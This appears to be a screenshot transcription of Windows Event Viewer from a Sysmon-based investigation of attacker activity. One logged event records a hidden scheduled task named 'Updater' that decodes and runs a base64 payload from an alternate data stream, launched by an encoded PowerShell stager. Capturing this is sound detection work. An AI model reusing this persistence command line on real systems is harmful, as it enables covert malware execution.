 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Lo
Saved Logs
1. HTTP empirec2
Investigation-3
Sysmon_meterpreter_Ref
sysmon_mshta_sharpsho
Investigation-3.2
Subscriptions
Investigation-3.2 Number of events: 24
Level Date and Time Source Event ID Task Category
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 11 File created (rule: FileCreate)
Information 2/5/2018 7:08:53 AM Sysmon 10 Process accessed (rule: ProcessAccess)
Information 2/5/2018 7:08:53 AM Sysmon 10 Process accessed (rule: ProcessAccess)
Information 2/5/2018 7:08:53 AM Sysmon 9 RawAccessRead detected (rule: RawAcces...
Information 2/5/2018 7:08:53 AM Sysmon 9 RawAccessRead detected (rule: RawAcces...
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 2/5/2018 7:08:53 AM Sysmon 18 Pipe Connected (rule: PipeEvent)
Event 1, Sysmon
General Details
Friendly View XML View
ProcessId 8992
Image C:\Windows\System32\schtasks.exe
FileVersion 10.0.16299.15 (WinBuild.160101.0800)
Description Task Scheduler Configuration Tool
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
CommandLine "C:\WINDOWS\system32\schtasks.exe" /Create /F /SC DAILY /ST 09:00 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
NonI -W hidden -c \"IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String($(cmd /c ''more < c:\users\q\AppData:blah.txt'''))))\""
CurrentDirectory C:\Users\q\
User DESKTOP-O153T4R\q
LogonGuid {b231f4ab-a303-5a66-0000-002087720500}
LogonId 0x57287
TerminalSessionId 1
IntegrityLevel Medium
Hashes MD5=44C1036613E1C36EFD0A45DC5056C337,SHA256=3A0943826EBC7F6D76908E5BC6A14067265460B0742F89AE0F74B9380EF9A361
ParentProcessGuid {b231f4ab-f2e9-5a77-0000-0010cb670802}
ParentProcessId 11020
ParentImage C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc
SQBGACgAJABQAFMAVgBlAHIAUwBJAG8AbgBUAEEAQgBsAEUALgBQAFMAVgBlAFIAcwBJAE8AbgAuAE0AYQBKAE8AcgAgAC0ARwBFACAAMwApAHsAJAB
Actions
Investigation-3.2
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 1, Sysmon
Event Properties
Copy
Save Selected Events...
Refresh
Help